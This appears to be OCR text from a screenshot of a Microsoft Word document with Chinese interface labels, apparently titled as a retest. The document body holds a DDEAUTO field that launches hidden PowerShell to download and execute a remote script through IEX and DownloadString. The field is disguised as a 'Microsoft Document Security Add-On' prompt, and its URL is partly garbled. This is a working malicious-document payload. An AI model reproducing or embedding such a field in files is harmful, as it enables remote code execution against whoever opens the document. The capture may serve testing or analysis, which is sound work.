 复测 (3).docx - Microsoft Word
审阅 视图
段落
AaBbCcD AaBbCcD AaB AaBb AaBb AaBb
正文 无间隔 标题 1 标题 2 标题 副标题
样式
{ DDEAUTO "C:\\windows\\system32\\WindowsPowerShell\\v1.0\\powershell.exe -NoP -
sta -NonI -W Hidden IEX (New-Object
System.Net.WebClient).DownloadString('http:/ /1.ps1'); # " "Microsoft
Document Security Add-On" }